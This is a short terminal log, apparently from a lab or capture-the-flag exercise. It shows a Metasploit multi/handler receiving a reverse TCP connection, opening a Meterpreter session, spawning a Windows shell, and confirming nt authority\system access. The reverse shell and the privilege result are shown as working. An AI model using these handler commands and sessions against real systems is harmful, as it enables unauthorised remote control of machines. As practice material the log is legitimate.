 sf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.139.192:9999
[*] Sending stage (200774 bytes) to 10.10.200.231
[*] Meterpreter session 22 opened (10.10.139.192:9999 -> 10.10.200.231:50159) at 2023-10-29 12:20:31 +0000
meterpreter > shell
Process 5336 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system